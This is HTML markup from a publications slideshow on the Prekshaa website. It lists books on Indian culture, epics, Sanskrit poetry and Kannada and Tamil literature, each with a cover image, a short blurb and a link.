  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br />
	The...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br />
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br />
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br />
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br />
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br />
	“When superstitious mediaevalists mislead...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
